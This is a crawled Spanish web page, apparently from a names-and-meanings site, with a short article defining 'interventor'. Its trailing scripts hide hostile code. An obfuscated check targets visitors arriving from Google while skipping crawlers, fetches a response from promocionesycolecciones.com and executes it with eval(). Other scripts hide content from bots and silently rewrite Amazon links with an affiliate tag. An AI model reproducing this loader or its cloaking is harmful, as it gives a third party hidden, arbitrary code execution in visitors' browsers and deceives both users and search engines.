

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-interventor/
body_size: 9594
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Interventor?</title>

        <meta name="description" content="Este es el adjetivo que se les otorga a aquellas personas que se encargan de intervenir en la discusión sobre ciertos asuntos, o que bien se suma, por cortos...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-interventor/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Interventor?">

        <meta property="og:description" content="Este es el adjetivo que se les otorga a aquellas personas que se encargan de intervenir en la discusión sobre ciertos asuntos, o que bien se suma, por cortos...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Interventor?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-interventor/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-19T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Interventor?">

        <meta name="twitter:description" content="Este es el adjetivo que se les otorga a aquellas personas que se encargan de intervenir en la discusión sobre ciertos asuntos, o que bien se suma, por cortos...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Interventor?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Interventor?",

          "description": "Este es el adjetivo que se les otorga a aquellas personas que se encargan de intervenir en la discusi\u00f3n sobre ciertos asuntos, o que bien se suma, por cortos...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-19T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-interventor\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-interventor\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Interventor?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-interventor\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2865" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Interventor?
        </div>

        

        <article>

            <h1>¿Que es Interventor?</h1>

            <div class="article-meta">

                <span>📅 19/05/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Este es el adjetivo que se les otorga a aquellas <strong>personas que se encargan de intervenir en la discusión sobre ciertos asuntos</strong>, o que bien se suma, por cortos períodos, a una conversación para aportar ideas a los temas que se están desglosando. De igual forma, es así como se le <strong>llama</strong> a las personas que, con el fin de prevenir que ciertas actividades sean dirigidas hacia el campo de la ilegalidad, fiscalizan o autorizan la realización de las mismas; generalmente, la presencia de los últimos es bastante común en empresas, instituciones administrativas, públicas o educativas o compañías, con respecto a actividades de importancia legal.</p><p>Los interventores <strong>pueden entrar en escena en cualquier situación o momento</strong>. Es preciso destacar que las intervenciones son aquellas situaciones en las que es necesario la mediación por parte de un tercero en un asunto cualquiera; es común que este término sea empleado en relación con el ámbito político o aquellas actividades que están emparentadas con el Estado. Cuando se trata de este último, la intervenciones pueden ser militares, <a title="Intervenciones Diplomáticas - impresa.prensa" href="https://impresa.prensa.com/opinion/intervenciones-diplomaticas_0_1805819516/" rel="noopener" target="_blank"><strong>diplomáticas</strong></a>, federales, militares o policiales, y pueden involucrar o no la presencia de cuerpos pertenecientes a otras naciones. Las intervenciones artísticas son aquellas en las que un artista se dedica a la restauración de obras. Las sociales, por su parte, son las acciones programadas, que tiene por fin trabajar los perfiles psicoevolutivos de la colectividad.</p><p>Los interventores de compañías, generalmente, son consultados cuando ciertas actividades que pueden ser fácilmente dispuestas para la <a title="Corrupción en el mundo empresarial - entrepreneur" href="https://www.entrepreneur.com/article/268418" rel="noopener" target="_blank"><strong>corrupción </strong></a>o ilegalidad, deben ser autorizadas o aprobadas por alguien de <strong>poder</strong> en el organismo. E<strong>n estos recaen grandes e importantes responsabilidades</strong>, y son los responsables en caso de presentarse conflictos jurídicos en la empresa.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=76925&from=significado-del-nombre.nombresquesignifiquen.com&id=1705')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Interventor%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
